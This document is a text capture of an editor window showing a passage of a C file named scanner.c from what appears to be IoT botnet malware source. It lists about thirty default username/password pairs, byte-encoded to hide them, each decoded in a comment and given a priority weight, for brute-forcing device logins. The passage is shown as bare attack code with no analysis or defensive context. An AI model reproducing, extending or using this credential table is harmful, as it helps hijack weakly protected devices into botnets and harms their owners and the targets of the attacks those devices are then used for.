 scanner.c - Visual Studio Code
File Edit View Go Help
attack.h scanner.c
122
123 // Set up passwords
124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
136 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
137 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
138 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
139 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
140 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
141 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
142 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
143 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
144 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
145 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
146 add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
147 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
148 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
149 add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
150 add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrat
151 add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1); // service service
152 add_auth_entry("\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", "\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", 1); // supervi
153 add_auth_entry("\x45\x57\x47\x51\x56", "\x45\x57\x47\x51\x56", 1); // guest guest
1
0 0 28 Ln 1, Col 1 Spaces: 4 UTF-8 LF C